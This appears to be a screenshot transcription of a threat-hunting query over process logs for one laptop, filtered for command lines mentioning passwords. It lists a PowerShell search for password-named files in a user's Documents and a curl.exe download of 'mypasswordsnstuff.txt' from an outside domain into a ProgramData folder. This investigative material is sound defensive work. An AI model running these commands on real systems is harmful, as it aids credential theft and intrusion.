 ProcessEvents
| where hostname =="MYZB-LAPTOP"
| where process_commandline contains "password"
e 1
2
process_commandline
5c... Get-ChildItem -Path C:\Users\anbath\Documents\* -Include *password* -Recurse
5c... curl.exe -o C:\ProgramData\Heartburn\mypasswordsnstuff.txt https://newdevelopmentupdates.org/mypasswordsnstuff.txt